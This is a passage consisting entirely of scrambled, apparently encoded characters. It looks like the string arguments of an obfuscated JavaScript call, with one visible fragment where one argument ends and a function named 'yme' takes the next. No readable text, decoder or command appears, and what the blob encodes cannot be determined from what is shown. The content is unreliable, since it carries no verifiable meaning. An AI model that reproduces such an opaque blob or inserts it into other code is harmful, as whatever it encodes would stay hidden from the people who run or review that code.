.23(zfZ+v3zz.ENQDixeQbql.2lq+QhZ.qnQ...x5M.hy(rZ.Zq.ZZkj+\/hD0\'Em%.)n7ZZ<n.u4c(epZt,G4...k.IqgQZqgrB(ner.2.fyjvo.0Z..e4).ZqZpn#ZtZcrmgib55sQhzmC..(.grZ3te.SB42DBsS(Z.nj0bw7D.abSffg..5uZsf2.CStm24+ZwiEa.N.Bb .Z.y92s(ryIf8x Eykj;8r0.v\/pg...ZmzjEZrx.CZus.NjwI.t.a0 n.bl1.+r.Nbg.z.Thyg20f0hQ-.zwt;h3n0ZIjCZ.eo4.cZZIu.k)fZ.pq.ZrknSS(lxneSaZ60m3z.QD.qZtzKnb.jrSD.9.9DssgxpMIE.l2.nlkiaM.hp.kkg#2.yZ+6e2iSN(9EshMixyZgZ.qSa0#.luqDZ7t.m[T2wmT3Zs2p.flycNb5BZM"t.nrSZd(DZ.lZso.rr..%N7).xy.+i0NwImbwSzo6.MgZ(bTZw4D+6p4+.Znxzi.f.yQv\/"rrgy9s+l0FkqifENf.4om71yQTvhQi.nEg\\hxlq.Z9kxko1kNm.Zro(Z4ZI.6.tg%\/Th1Qs11.qMDnzlNI5Z7%4j8Dnihqvr.jZ3\/%z8rxztpZZf*e.v1E20.Ds.Seryv1.w+Z..y3EZd\/kE7o.yiyD_Zakin)0qfMZgozjUkD4ms,.\/rg.lZij.oH%Zwrnns62Z8TxCkamI(ZZIi:.8rw4gw9u.bz9jgbDsbn8Z6ysw6bjcuQd..k2gZ)4lzFZ(k7cqZCy.5.w+swkmMhr*zs3Mxqc.k..ZSslmD1cTmyyn\/elZ-.CZa8...p.by6Mqzv.au.t.qwgu8ZQx2..j%.w6lnm5I0fT\/iQ+o0Znrw.Z9xnc.33Zm,.fq)IE1vZ.4)lg0h9rZMnc.T.aZw,Qixw[nEZO.5Zfc3blfN..Zwe.xlg(.ox.k.i(.j9jznErc282lr fqo2Dq)C8&4zhb4rsa.xtx\/Q.J.DZjnk*ZtkZaw1s.2IwTezxC..o(+i.6Z+hn.Q9ht6xD-0qt.yqEpN.jndD..+D)z.Z.%Snn.yZwC.f.b+QiIC!qwB32(Ny.6g.G9.YaDCq.)M%C-iuE0.%v.a.ZZMTt9Zzr)*q54zdQCjh)iw9k th8Cxwrr.Z5bbjS(Z .Sl(g2hSr28Z.8Zg.gm\/B.Ex.s+.0vIl9lsZqkj.bg.Zk8p0Dq+.(Zo8qZovc1iZqei.rvDs70\/s.4.kZ.tfp9REZqf8gZy3EbZ7ZEr.ft,uZ.o(wDE0btIaN.k9.SZpCfimNo.wV6yZ.Zco.b.uuyn05l2Q2rgo.xnh.zi.hs.ty9cZjb.jE..lAsMrNMEgvv D-.\/z\/g.th,.Z+w%(y0Qpq.p0yruqo01yEEbw...sM(o+xZmug..js2\/psTx,.dTwql.lQ.r(tvmD2\/7k.E.yc.Zfk3ZZChm884wr3i.ed5z#m2Zd.jN+mzxi"DpEoqsp.ujz(zr1sv3ybg1.p.eyz.uiutI.jx4Z.gda.eCqAivq0E.Ig(Cp8.h6aCmmcjCtMcr2.n.okl,gp.T..s.gjq0drQZqrmZor7miB*TxZva..\/)Zo..l7Fr8h.252Ncph,.tc()yt-se.a+.NSZSmquZg.y3rrjTuavN.)Z*mI +.4Vfhi.R.Z18sz6tc.Z9m..4..tk.qZ3..j2(zlxlht.z-yTedjk..ZZbZEyf-..MZmSu)..+.xQ.yc63lk7.Znr u593.Zb.C2gG*sh.C.y00lZZvZh3.byg.rTTeZhrmwgwDX72.+w9ZZZu(c+*o.Mqg98ZFoTwwZlr8j.ptr1N-sZ+*aoxczz1x%)E-iqffl.S.pT(..17qpowZ(.pn6M,q5.k.Qmbaz.pCZ.tU7C1v0+Z+r\/rrcrll.ZZ.m+rZsZ4z4.n.dS*.gkNQ.lZ.hh34ITmQywwSg56zCko.nmdqEio..bI8nt1i6rdZg2z1.vru<Tm07.(qmCxaoz8.q0qz$Mr46..(SZ.79.hcklb.crv+.p3(qpg.T(pXZ7E..x9s94wZ.rEwZ.sQ(sZn.0"..#rrev..xESaczfr%i..98TNezjZI.mmwb.i.ZlqqtzZRs()dgfxxSw5le.4.m(UST.ZnN.g..wIB.7l*.lyzITxwgzZ+oypbsE1gx,r*.+RkodqjZDq6.(Dy0rzZ.3Z.gk6Cvx*s.wrcv.zlaewq9Zwy6.5I-pia(3o.3Z\/2yMDwxS.Mj4ip.Nhxxkss5\/lCN1.Z.tqmhZgZCw.*ibVuyrS.ZwgIZ(p.+Tr.ZnQsGd9.6x7Q(S(5pZp9)r\/DpsMEgZrsZ67.wqrtDgpdzwB.t.4pZ(Ezh6h.0e)n.nDxzg7wSr0zh0sxi+7ZIsI%zn DNxmen.ZridwQZ*tb.sZs5C gQ46feSQ.C.knvMZr(aZwdrs.0qu"iZpl.slDr2Zg.NcZ.1mg.ni..Nzi^yZiqoZgq+D,ska..gp1\/Zhf.2n+ICn(sbEtZ8Zf.t+....%Zxu.qp9b.qlEjhkF.eS7D3al+SM1T.ZNll..<cs4(..(ZQNifZz9ZZqtzDfjZse)Nuf.xk.xNmjg3wNZcZx%qzlD.hr..qMqZtqboQpZzZ.pCaap.zNgmnrpqsb.joZB.mmhz22dpz..tsdE\/Eitp2(g.tg+ES.l9,a7rwhhgQ*rDZir2-bgn.S(e4ndjZ u.hy.pzcyZM7,..nmhMZjiZ.rMssZr.w.QNEl.ge(t.lDxZ..Z.Z2I.0rTs7aDhq7Z 25.8k>lrz5T(ue..te.+.xzlwfw.4g.(i3S.ZZxi0Z(.(dEZ.n7.. y*(Mn(rw2(ZnwiqCZmg8Npi.Z.zf.lgx(q.k.)sZn+4w(dEULz..C6wg.Zjq.ZggZ.v(\/oqnnr.uTjZE*.Nn.2.BZ25...Z..(eEaf.DoZ.whMk8.m.4DmbZqk.+ nD.zq3zs\/TyQBl..TTMEZN.f.kbk..MlI.sZ.hODwD.8b..v.ZZtvd.h9SI.nxemrC3.a.Z.M79ZknZxosZZw.sN..r..N.ohgzs7r.Z.Zcn.p 6ocmxs7E-bk4%..Z6,.JZkN.jahlZZcgnd*(rt\/jQZZsgj(QE#7x5epI2,.Zg pfmZZD zi.q*.ZwocwZb8.g.pke0MZxf1z.qZ7w..o6bi.CZtZwZ4reQyZymZC.t6jit.tnh1qhxz.y2,T8jrZ.-0xxDE.m.xk.Zle2D86ow.Sot2dQuZx(oI.Ij...j96.NrnZ7rDTtaZIZ.rd2s.bkwk1hy0h.[Ijy5g.8.E\/N307Z0zZ-.N2iZ.I6s.pZrs.rjzvnZreN1C{50g..tT+yyr.lsSS.9.Tz0yZz1.wQxjj4yw,qDg*-..Zi4fhkD.11tq.)h1-prs\/t2t.FZ.NiMbm4%os.g65ax4%.cj6d0+f.hbu.s..Ml.b4.h.Qf7_DZZtqs)taZx.Zmm 70Zqj..32ZZ.Z.+gpf.3yC).2S8)3g.Zf0SqCg.\/rxhuc.jzT.Zu.ZZmxi7+)..(.9wdn.i.Srt.(se9os7h.it.si.ZhZu.3S_.2m1..iBe.0.4oMd.xhhZ1+Q4g78E..7k1xjMsM5w.t..orI,.ytsgz(s.r1ZZ(\'6ugrjg2crr4ug4gZs.tpT3Q.B.2i.CZ.Dc38ioz(afrm1orZ.oL.#w.4xZ.39cZ(.Q,3Toiek.xZ.e.yrZ5koSMq+mjBTnz%vI\/(hg.S(u.zEbZ+dmys4+-b.;i1 r.1i6iZiols\\3#.I1rMdo%%Zt.y.Z5veexsMrwiZlmMn4BtaMjCZ9dD1pxZmw. d4.Z.Bk.ShZM1ph99v.bIhx5f%tSg+xr.m8ki8\/qQZMrZh3r\/..k.qCMjsn.Z%nu+ vck.rNkM(l.ZMZmN6iZ9Zjy)s1ZZb\/tC.nrSNBid...K.sCj0Ep.p(BIySxnjE.z0ok+Q\\l1|tChzQlm73Qkw3hriCzq.ygC.6wk8mZZ%p2TNgzrZsiCsrv"hq.t..Z..jclE(.c..Za7ys.zZbrZ3)).gcD+..+M+xxBtZpe.gKdC.rwjosBZ#bZ.tDk.gqrNk7.Z(a.q.TZ4Dtq_aiZ9fp7Tr.fqts.l.G Zi0ZC+4h.E\/c%Z.aZnmwtsnpyNiqh0Zzlnj7sh.cT2r.Zs+nEZ.+wZ9D.Sl.nD@.w1zkjwkl1h349TZjZMk.+5.ICr.Ey%3mtQwnvh)s*.0gZ}wav8ZxhHz9z1yN6)bk..Zv5Cgw30.....1w.gDorkh4mH%3g\\(QExjmt.II*n.fhj.rs(D643y.ml38.Zx9S5s+.wyIZeIpgz\/z2.Zm.*rZZ8"kx+bZz-11y+vl5h3MvQ0k6hiBuZmZI\/rmc.wgwZk.9pQ8pm+,)..Q...ZjeIz.n.gZkvm6yr3.rCa(TZ..(.42metZ}.ol.thrboZwxcoN04(.vzo\/.cw`CzsdvIEQ0g.sgp.jZ%ng\/wl8bD.CogQjorZb.qE1Z.DqShr\/Ztd.g.Q.dI2pxnr.QD*b.nnDlZ0.sZxcw.uz4(eZZ8ggtNcCx%gtkk2m2s+SjQCQo76p.ie08\/.ri7IZl..w4hm.ZwZ3skoZx*.jS(ykZPxo.h+t1wZln6ejZ. Is.j.fCjziaxmzjS6gh8l2rqvj.fDmtDl 6z4gxE}.\/\/ZtplZZZc.+ZZC7\/fZZ(DIgQ4Ze1C zQj4Z4jpyZyxk.j.y .fNCo.hc.Zt.ZgZ g5yB.If.-\/ZQyz"qZo.ynX\/o9lD.Qk\/Zf i(xsZwyysy.Dh..vn.E*...ym2n.0..Ew+*f.Zhq.Ri.Cij4.jDkwqr.Z Q.(..3ZZlxZusq.j1.r.pz.4d.gqsSs wo..Z1.aZ irZe2rEy7ZtcfQ4pw\/.s.rr.mergdm9M.ACZh+zfor.Zhx8,s wfdS4rt+Za(.hrpZCmZrvpr.qrE.7ZZ.\/. .sIf4%9Zv%.4kao.\/TZ20 .5syn.pnzap. Q.x6...nq8m.4t)x.j. )QrT+gia 5Z..aZS..%ypvgv J.3S)\/](rSZxr.u.sC8..zu. oZ.b&g43rf14\/t,rh.3 2t.0 ..snr0..ZZtc..ojutZk._Eay..DsZm9Z+.g.kEtZ(g.v2Z.7xtpyZ.lCtkol(4r5xd.MZE5ox.ijmwMkZ.l 6.v.0ery1"nq.7zbua)qtx.r aDn- p*Zd8ifkhahfZZ.4.pdi4kI9E1ohw5e0gPzMmm.7Enwn.4.7%%xh.iczr.8h.hc0z..dZ..mgq..ZD..@hhEw1ovya.sZl64n15..zewtEdQ7 wYS5s7ZmMZZ.8o6.izZZ.nbs +t+Zbqdglq61oep55..DlvmI aq.g1.2n(ehZ)r DZ.hZ.pvhf8hg16SnQs)tkip..1Isqrt.8liy.nZgl7n*sxEgDuZosy.zm..y>vkM0j.. .k.r7.mkJ\/c5..'),yme('NZ?\/Mri.kZkworm.nE(.lIjit3g*E.Q(.ZNDq*h%ZqZ..khDZ1iwtvZlgm2.t9cZyZ.S.ZZZ.Zto\/0jMXZQPqHaNQ(o_k+DTN.yx*\/Sc<hj.j@ug+jlgnzzzC0$wzhCjyrt.i...E8Zvh8.NVw2Zhn8xI0y%)..\\Q(f1t.+Qy(qImv.-uCZn9.pbiq.x.ZwZZ#SM(phTD.imJZQZeC4y).pC\/hJxgQ.o.TrwZ6rr919dhL.ecN..czmXjknE.AzAdD7.Qb.*mh1p.4Znr.p1s%@WgtdSpt.@gtZijbpMrrglZZ..x%tpz*bZotZgi6e<jffn2M.C{cp r8g\\r.2TpZvfZIZ.qsqy.%MrIC.ggsin 1.wDZ.lCExlT.zZj..6mSN.j.-hn5lQ5bZ..(I.zZ46Fvl.waZa.tZ.)s0Xoh30tpr.3t.Ih2k.\/+og\/.IrCqoEfyCn..\/.(s?w.Co8hIsn+4ir.olC.Cvr(Qla>Z\/a.Dh^-%.9Zjr.62)h74lkv.my(Dgi@pxTZjls39x.t0Sk(s93(k4.kZ.I8r9Zr1y8wl\/.0o0.Y868j@.QN4DsZ(\/vnlQ34DkmSw\/ZZuZZyxq?QzZqdG6ZEhE.8y\/2d3vjNplZj...sriDrey0\/qb\/ZQnri-crgZ.*IZ.mjr\/..\/u6.tx.@yZTw.xtnkgZmr.okZ..yq?t+ZIpagZErsh.q_.q?n88xj.hrwvx.r y.p1sg$1.4fsjx%M9v2rM.CCphn.n-Za\/2fj(8m4s%E5DqSqpZj4$3.M-q5h^jZ.2r6IhTSjZt.\/0mvZ9dw. .5mnQZnx.ZZ2vfrlIq+a8.54byB(rj.lw.cp.tuMq..ls.iZpwcb.mgmZlw4E.(Iil..c.olD%gzdZZI 3Z..IuZZ7Zkr..rkkil+w6.hg+\/M5-Zr.ZE0sq.bM4zyy7hMZyy(D.N:.0oztntg0Zzn0c2u(h)..ZsqlerZPr.b p(Ch6QtzZ.fNh.91Z.hhlZZzTgZIq5Z.a.lZ2..sm.v.by\/w9s(gcwvZ(ji.x\/07xIT.Mk.ty.h,<TCglsupw.uvzZosS+.QlgdFsZS*ZQk7swyd.8Z6xf.,1.DiZgxJ6Z8ZD+(NIZ\/..nZhgZc.SZQhQ.Zpne.z99.fpr.II.Z.Dp.jecxsDZlyzwZoq4nbttZZ.I rs1zZI(.gr.Q..yrdqtZ..ClI\/*CQZg..zME.ic0zM92k+Z4Klz+s+..8(cd4T[Nh9itqrrd.7siso2gg64iobFi.lZJq+qA.Zt8sI.Zki.suIZzp\/NZD3Ciz4rZE.DbZeg,..ZZv.mZll..Z8rCesZg.DU7kr.mq1tSrlh0tDont.rHZzMZJfk94.mqd..(oe(C..(DjIQ7ws.2ls)m.Qk.ZNrQwqqC.ZZZMrmCz*Z*..C.kjqvj%a..y..owZ.TMhqioMjQro9Z.ZkZewS^.yo.Tyxom9rqw6prM.zQfnD.QrMt.Ik9uZ.I.iMjt.nt.2\/.yZ.Cq?Zs.g.z rAiN6\/sCxmoCQZZagT.DtbttnS1I3.rf*.hrz8EvaiQNj3s.y.Dc.owryZz..kiZE.optgn2..Zmn)Jonb\\inI*13ZabTzo.Nr.QpbMMZ.6Iw.zME..o6Z.cl%qN}T.rrN03(.C.-fIgmshQqlgZZ..xr...Qgwz.orNu().ZZ+tw%ZsjhZ.rMZw.py1E3j+.frZjqn.%Ex9mrpZDrj.xpuTrgZ.rjw8huz.lN8.ow\/..+vv2EN.Cpxmgmawi.0M8,yxkmjC8Zkfqgg.dqqpC,*7dcS.j.ZnDtjN%Ew.vyEEGZD0x6I.%3.j88yqZEhnw.+Z+TSpM.ZysEw5k(Nsk0ZqZplCyg4MgSg.kmZA.C(yZIZ...sS.yj+z...hyditez.a+koyqI(r%t\'k1C.QCo.k..x..0bcZZqszww6ylF8jqa6ZlZDc8.ISI5Dhk.jaZyE0.6.qeST.z+Iw.pmyw..I7.rlHqysq.rl\/94Mob).g.Qxm.2vNpwr9QoZ.rZk5Dw..4l..Z04.irxrlpZmmZCjrj(p0ZZqpIMlZilEpgciyTc.j.nV7.Ta .yw7i..Daj(r4+rrxkDng1Spzr8nmy.tMxigsn5D.oryZji4p)yh)Z3ZZ.DwThZwCqxgpiEhZ(rjOD3bwvMoxx0.ze4xt.ch8qh4318.ctlo. QqpZnQ.ZC+zdx.uD.3Z.4nn.ylvZaCI.j2iwQ3.e..k5Mg(q.ZZtq6u4a`yo(s+..-kgi.w+t8rq.nC.I94.lqnq1z*..Zx2+.rEN.wloN4z)ZDhdxD*e.h\/pqol.vQnk.iGI\/d6gdwwm.t(Z.kZo.yNfqpbwiqpZk1eZ{.DZZEyT\/xZz6ZljzogztLzxZ\/.y4._CdbigvZ8x%figQc.7yZ(.1rsEbq2y.IAC6Cu.x9rmW5r1xZlwZ3oiZQ41MBzt5z.*c.x$Z7xl.xjw.hfl.ndus.sQwml2xZ...7g.Iwhb<wv0 i.jZ7QjZ.tem.tk3f24.1hhrDm,uZ..)Zpck.Tq(\/ZM8IZ.e..mh.ug2oSZc0g6..eZ.jg.se2+...tiT.o(Tr.AhZqmZivvjr))QD.fisyojhnp.ZuZzigapd..oD.bzDZ(poq.MEjcEj9ZpiZ5#IZsao$Dxg0dp.15j8(6v.Ztnk.yg2gt.hmZZ5mfs.qZQD.5.kZvIqi6ZqIt68QdsqZgd(tvEgfik(tZS.vTiS41sypNZ+*xiahECTN0+.o8kt324dZ.DQogw+lZS.xv.sEGs1g7.N3o%oZI76wh.9EMrhH2ZjokZt +(x.2T.rEjj7nk.ZQ.p0T.40tQZnZxb.ol.gZgDeywQ.Z\/Zc.$T..l.p.?.+.uw.\/pdDxqsg..6xyq.d8qjQstZ7Z.6tapZN n.esgvq.6Nq+ulmQ0Zgx2ipjz4t%ZCSSosolr+9faNm9.A+Ck3ZWjkMrZ5?lxZwA5?h.?4.qsjsDrDgjaZ01ZZ.ST\/M9MQ4.3p.4.5(T.m.ax.wi.Zmg29.fz(lEwZZ.SwI8fnzj(mI36sVgyeNcZvwh8hw.j5d?(ZC.hpQlu(MoQnNeCT8kaSpt5M.9h.E+yhmukTkr+59.4.Er\/gbhgzn%n.l5d9+2rji8+wchez0.9Zq.2kZw(Z+ l2co.#0+qverZr`nghMt0s3.Duwu.rq|nZCZrn.Nllz8$gNyb6%nneI.N8.7QZ4YrgZ%19hCqq*Mr(qNMIwnb.iq1ZNro(x+%f\/y(..IM%kwgxZpl.fznkrq(ZjuM6Tx\/6p0i(\/8.5yryM..g4.S.nI%2\/4w.w.pNq*)Ee2..g*ZzMZ11..1Z.o+Qt(.M,y+4e6wkkcDZ.n\/o.Cetq5thZI.Ca+J.]Zpnc EisamZZh!kog6(rZIUsay0DZpa..5+Z.oEp8l0.slN.wqOqoyD8.jZ9rxZ.sksxDCpQVrZtrs).5ZDr\/.5mEn.Mf6DpEvc.q.).1bj2q7nEw.Zr*x.8q6yZQZ\/ezZrnh\/,i3i?.m.jk3w7N8NM*wh1yiZDNpsrZ(bmgSd)Z0Z.x3Ez.r)Znwn..Ibj\/utvh.gTMf\\.8.kzZyc7T.%IZdod.zzZqj.k.5tMmq.Mint+gQmn $MDsap..4jynCZjytsDpzZ.z1.nZ..osSwr4Dl6hC.53p%Z7EVZ.kyzZ@Imsw3zZX(ms.9mdSCllumt 4E+.nu.\/x.p8rEsIQ.ir).jtl5c+.Z.Z?hZ.9.Z.4Zz(CprZqig.j.r..h9r.b.zpam.\/4qirg!SrZE 32rk0.a.o8s(+54ww4m.Z4gktwQutFq,l.4s.ET.DZNx.ZxogVz(si.\/,..bMbiSwpQ5.2.alDnaSZzHc_9rdcrNyqh+7T.m0k2.N6ll;Q+zpZ.qun\\Qk@44jEq)zmg+4Sxlf7Cz0..sdpj.Ssyqg.lCNZ\/QZSht.tZs.njj9xZkZiZphZsdZ+Zurj3.x.Z)1CyZ*.y?mm7as0i7.MaaZfq383Zo.e+8.Z.k..t.r.k.j.ET+o.zqnZ\/ymwZo..rpa.nZmm.cwQCqpqk.yZ,E\/.ZDylelZrnE91Qvel9Zq(%m.Io-`.\/5,ozooZo.Zdr..zd.xQ...ZSZB%D9DlvZk3Zot.3.x.EDZQk..(.saz1no8yF8.5q8g9.+le.C6pZ.D.x93.wxIZkiZ72xT3.o+ZZ.ZyEv?.Zgn- .zmCIcnZ.gtTQZ+IZ.0C,2IZmz.e.IpZ.i.(q8DcSMN7z7g mqD.95.mn)q94.ggtpT.jayyy.Esi..lsq@1nND*;9p.)Mpe)M8)iw*b\/wxqqiCu.EcwyIMDkfZsni3].98kqf?k7my(Tmqgg?.pk.ZchjZ.bklwgqkZZQ.j.hijrrd.rod+kNns.IEkT9oyz7,u5t7.q.4r.Z.z.ecwZ-..iumZltv(QQ(+{e+s.1s$n\/hZjSuv+.oo+Iw(M ZMZ.y)TM+zpcsyk0zkaDxrv.p.Z1g4Mhjq.d5rZ5NiqrvtrrazT4Zsz.h1CE.h2.h6y?.s?xvdgTDwas)Z.92M.mxNIL\/SQ7*QID..yqoji6q.l(..rTpS1.AZ.*kzl5(oh.pZrmj.nD0C0Zfpq.nk.9il..ZE0xqh.Z.vfihlsZ977pnZZ0Nj3z.Qjo5.shr+m.sQ pNsZQ3.D.d..cs.Nby1oistp4q3ZZ+lQC.ni3psZZa.kt..Zsx.rku^Q3+C7..E.r.h0qd.vs(qpSrr+rwlpEV*E.i.Tyr4s*\/oiC.gbotkwZw..1.?xlfoqhEmF0ode.nE.01.hiAZy5nf0.rtD.8ZnZNy.sih.dMqI\/wfivsZZhtr-nkZ5lznruD*@Z(rjnjEbq(sjp.asMwlgFfz0.xDa.r.6w(Q88gskp*T*49Z.nty.irlZ%3za.ZbC6(rr?zZz.ZDSoh\/yo.cs.Z.sZZNzbqGqZ%yk.g.Cr.5uZyh?jqaZ6glk.(Zi.3xoC#S(ourxZppr.Zi4ZDZlNNsuZM?xQPqh\/81n@kIrg4hn1\/nl2M.EZ.IDT.I.aZ.(.sqw.-n(z.>Iji..y?.rrZ^TwZ4Z..hD.G.p..(.h41Zss.yzl.ru+gl?43r.tkwJT.\/S+p.xx2%zZpCeIe.ESZ6ThM8S. Qnzw?(1I\'@h.rp.oE0s.0vk.IEf.Q.$Dib..Er.4hsIm9..83Zng,qh+b.FZl.+xkn#\\mdtsxdyZtp9qz2.fEIZZnyMcEaDj....ZN+zZp,s..iN*otC..C0Ipxrltf.t3..S..9Z.u*.sZ*-0d(CsZcrazoj.qL*lSg oYG(.oCzQ.y.fn0dhspw39Zy1htZE7vguq.p+.rZv34e.tA.wtSh0.sgglknr..sswC$..Cxx(fh49nwnn.DlMsgTZUhfa C9.n.DZrrwynha+fdj0.gws.Cr*ZMsI.Q.yQ)..)x1.t.n5th.ZC.Bb*yidIu2TzCZ)6x6n.y.ra.hizkljw.gZN3Q.rYZpSZ (.p4.ZTj.1ycI..tKzc.twKu.Cn1s\/c5.ZFCgne..1.3nmiD2n+rqj(+Qsm2C\/6n\/eZ.D.hl).cflZ4a3x.ssnr8?j.D+a*tgu0m.gp1rTdn.ms(h.%.)].zrZ9(*Cv6lrZScwZjZ.t?c..%..M.y4Zr.8}n.uZZ.En(sf1ny6q\/..-2.4Oj.c.zg.x2ES.+.+98jhpZZZsQ(ao..1sQZjIrbyMcM0gEg.l.@rQ.Z5.hE1Zpgu.DQqohreQZ4EGwno.1.ZQ,ojEIIzB82k.piqyCui.ZZTq.iQln.jN..s1ko%Zo.QIm m4jeZT)7icZrt9es@xj#.Z0M.coktZ..tltoVSf4bguhMIu)yp(n(.N3(m1f\'4p?I2QEk6x.Z9Tm+wZ8ZZBN.SrQrD.\/Qpgsdd4yhh.ZNv.QyinrrvZ+84n.dx.x7jN$.S)x.y9+ZxZgZiZlC9Z.guhepDI3oiC\/.hS.Im(sMs.iZk9S..rS5Zv8iw.zZZ..mZgZMsMlN.sqZg.)kuo4Q^c+r(wtwC;r.k.ZssczalhNr6Bo.Ir+sE.xw6%lj.E(gQk(q.%fmq5odZ%Z.j.hg0SN.IDrQnza.j6NrZucb\/sg3+0asqwk+.ZZZ#qZTtbdt.j6.En.hZps.UsrZNfIyhTsgt0se.0DsebZ3Modly%ZlNtnMBqkr5Z(2s`Z7h7\/iqzZd.jZm.m..q%zokTgZ,9QZ.igqx..s(0(8B.HqZis+.,1b.5..Z. Zr5.6.kZ(.ZTZ.x.e.r.gjr.2 *vMr.sy.9r.jr.wsixpd.nsr.bR.wNpICk.%ijjZm8plE+F8MxEshEZ36.hk7(aio \/TC8hl.uE\/ZTZ3u*ulZ\/2x35DZsszrgD)yzvIlgrZ.ZS4Mp paw,.o.Zri,Z.kMrsMopZQfZmpz$c6ntfkMZgvj6Z.o.cz%ZE.+.19D.r98b..tsq.r4.y(t.h.+9Dhl2ZfQtN0n3dv.Qjmz\/7j.ZwDlj.qJ.qhCor i..spZ61vb1(Zs.w(aEqNS\/taZgqkzsE.q*lEsMpixzryczz6SDg7(SCyIZb#TI4y.1n#ypCjV6.s.knq-.o..mntsySm.l)rs!.C$*pwyckC0tizn.6elDtuZ@h1+8Zg9.0.ZnZNa2nzcS91SZfK.al2Z.4Z0)wI.v3Np(Zn.7$t.r..Q$zZpIip$..1q.tS+tZk`ZpdP?gmjj.6 .nhD4qogiCsu.9ekm.N.tlztQ\/wsgx99xsj065t..2Z.Ccs..i.EZr.kjuoten1gy+Z\/oEm2.xsTyLZ7oT%M.zia\/3EzjCje\/DZxM8c.r4.aqwE.lmmu4QG.bnj8Nryq.5Q.k0m0.wg.e.rc%.ohprE%%qMi.ZD3..0y.oo(Q.D..0r.(fwnQctgZmjw.rw2eZr.TxZ5. QgkyizsZD5sZn\/itpzhZ4\/qq9.}Z1,cmr5mtsCSIgky.Z+T...yq5Zx.5.ZZZ8+DQ58IMZ2,.9ZkZtqm.ysaNfTus6j28cn7+yv.jq?.TQcIyot.e.h40hZq+.nMZiizh.f*Zj.kg.=DZmT.ykn(.MKr..7.(gNfZmg.1x.o).I.rgmA.Qurr\/.Z7r%Qk5(Qpd.{Zu4A5.NCM.h9rQ+m+pxmmIp).3.Q.s.bZZskg.rDp5\/Zyk4NZrzIZ(sIZ.wl)wgc6QNj2ZnZ1wq..yy.D.ZyQiotr.E\/.ar3stgcDu.Z.Dy,jIsSQmz1lS3I?.kjgo#nar2l.?sZxaj1jN \/.CZkZ0e4ZwogtDIlZ.q\/(EZDZkl.%EcoE\/r(tDyn.(QS-,#f.wg(rn!lug).d+56rQjwMi4+lq8TZq(6n.Zh8Czru(CZcZ4pgIfsihD.l.Ig.sZ+aTyr.%rcz+nmDr1y.jMnqs.Tr6\\f1.z8.m.jahZMZ.+IyooZ.x4wZQ.ZZc.y-.De.lCSfjZwEi\/hikq%yZcjCc.vZ7.ht.M-ugo8jcgjrndI.ofvtaZh.%l0(sEk4xNdZ2Zs.54$ev...u21TSI77.+jo,0Q8N(InMjjgo.FMzxligqxZlCpw1ffN6Z6g8ZsZZIl\/..px.eTiIqZ.DDsiZ7m)`Z\/ak.rfx8az.?9y48Dwss.855\/oZ.cZ\/|+b.xq.4?T%E6.(mZ00.wVCvn{nm.\/-a.A0$.Z..!PNkyx.zI-lo..hs.wI-+l1b0lfw(SInSys73ZL.Z5gw.mx5yr..ZNq4k(Z...Zu5rZt+Q++ZR...Mrr..@l.IvC6ew.[r23aq..fb..hZz.ilp\/g. z.zv9DykS5$z1Zlqc.ZxihN\/7ZMDn%wD.p8sIqD[ca.+c30(ldZzr9ZZZ+Zrglv0.st4pZn.w7xC.S.IyrZ(sihZ(QprcIayNOgQFI(.)rhnxzphexyp1irG+dcmZQ[owhh.sZ.hNt6rTmIz1S )wwrtq.hjZQCoYT g8wzw(1N8.ztQ\/(g5.hCxn5QZZ4.v83.sx\/E\/IrZ.l(74.Zj..9z0di.Z.QZdZkporbu.E.QZ.c1p(2.mNow9...mR9upvZyZ.5t..4m.d s.ZldZsy\/oh,r+.Mzu\/Idm.egcrEw.wZ.zctgrv(EZve m.)0..r5Z.lDqq?0gZHxcZi..im.x.7+r+kucTzksDnae.C(780nZq.j.6jr.(sjqT0)(k7gZ.9kZ..gmZb..?bsuEk.ZligitgiNSjxZl[1aIqZZSr.ZZ4.qtofZ.ZN?ry.7bnZbCsk%b.$6.2Z8.4Mz2lg..SZ(.81q6p.$ZnwN(whZypZ79Zu.ZtZ.M.DzZnsjx(.sx.ZdN,gyh.g_cQspg.4uzVIyZ..@.N 4Zrsp..pvrroosZrtyzohxdsZyIlZIyZs.iZpQeh.D.k?m.tlC(.G.s.*lsV.i.nqIEZS5.bZicy(Z+z.bZTZ.S.tilQtrEElt.kNkc+.yZh.r4Q.ha5DZJ.l.s.pZ4.ozx7mbvgjm*..ZZ4lB.7C.oZrgTyQltr+q+id2\/ltZ0..kw.mMowgj8qut.l.bQreZoAZ0SyHq.4d(orMf+wmZMqeD4hyz10dy\/@jZ0z.7Cmo.Dw5.Ei.i6).xQn rvQm.y.s.r.ZINy\'w6qI0nrZ42.oSc4Tw.ay.il4ensl0Tv.yzDkvN17 qfq.20NZC%dE.tZ^e..ic.8rwh3..gksrN.uqOnwM.ozEp3.CZauOT6((.cs.iQ.78rn.go0qiohgw.rqbj%dr..img1IQ5oN1aiIg.uq.jkZb D?pSMxojf.ck(Zjk..nt.CMeQZl39$ZIi.T2d.iZcylZbm0zepid.\/uyC@Z-wmw.E|oxosZg7)T,.ZM2@rsSoM\/4Z7saI.7<(hZ.9Db.3?D6fdCntcZgmwj(4.ck28yeDZyc.as..rCaypkxC.g*wxf.cnk6kZjsC.*I.nscs-I.Icuxe...sE..i.Zl..r.no4jMQs.ZnM%.8Mk.j8n..m.22..%f.C9dCZhpy.9..rENq@9Z.N..dZitraz0n3Ng.zEtD..4wglg4fN?e1Q.t.yTcs.Ds\/g.pspo.m.ziZxZ_q4rIpZ)g.w.trorz.Z9j(.QZE.CDx0szS.ZwNh(qEp7gCi..glQTSs3Iy.f(7.6NkzgZ.e.(tez 1.3hkhlIZMwuZNlils%rd(}tyncqDioZZhhC0zDM.Dsx9#ZDZN9k.Z.3zc.zt.Zn.ZbhIdZZF..imZCl1ohZC(iS09Z%kZlpat3.g*.Nzfz)M8QQj.y\/ifD.EZNn.u8kxuks.S2g rz\/N.g3C\/Zld..QlgjZ6q83E.++\/.tS\/E&-ssFZIh..mZzjrzZ6ce)i(m.r.g10q.Zu9f2y8\/.Zit?xZojZc6qZxZug 